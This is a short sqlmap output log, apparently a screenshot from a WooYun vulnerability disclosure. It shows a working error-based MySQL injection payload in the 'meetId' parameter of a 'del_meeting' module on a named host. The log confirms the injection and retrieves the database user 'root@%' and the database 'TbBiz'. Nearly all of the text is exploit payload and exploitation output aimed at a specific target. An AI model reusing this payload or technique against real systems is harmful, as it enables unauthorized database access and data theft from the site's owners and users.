 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: meetId (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: module=del_meeting&meetId=-6641) OR (SELECT 1397 FROM(SELECT COUNT(
*),CONCAT(0x71717a7071,(SELECT (CASE WHEN (1397=1397) THEN 1 ELSE 0 END)),0x716b
7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
ND (5694=5694
---
[20:14:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:14:10] [INFO] fetching current user
[20:14:11] [INFO] retrieved: root@%
current user: 'root@%'
[20:14:11] [INFO] fetching current database
[20:14:11] [INFO] retrieved: TbBiz
current database: 'TbBiz'
[20:14:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\huizhi2000.xicp.net'
www.wooyun.org
[*] shutting down at 20:14:11